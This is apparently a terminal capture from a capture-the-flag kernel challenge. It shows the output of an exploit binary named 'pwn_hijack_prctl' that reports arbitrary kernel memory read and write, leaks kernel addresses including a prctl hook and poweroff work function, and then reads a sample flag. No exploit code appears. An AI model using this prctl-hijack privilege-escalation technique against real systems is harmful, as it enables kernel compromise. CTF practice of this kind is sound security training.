 / # ./pwn_hijack_prctl
gettimeofday str in vdso.so offset=0x2cd
[+] now we get a channel 1
[+] we can read and write any momery
[+] found vdso ffffffff94a20000
[+] found kernel base: ffffffff93a00000
[+] found prctl_hook: ffffffff94c4fd00
[+] found order_cmd : ffffffff94c3d1e0
[+] found poweroff_work_func_addr: ffffffff93a9c4c0
/ # ls -l flag
-rwxrwxrwx    1 root     root            22 Aug  4 07:31 flag
/ # cat flag
flag{the_sample_flag}
/ #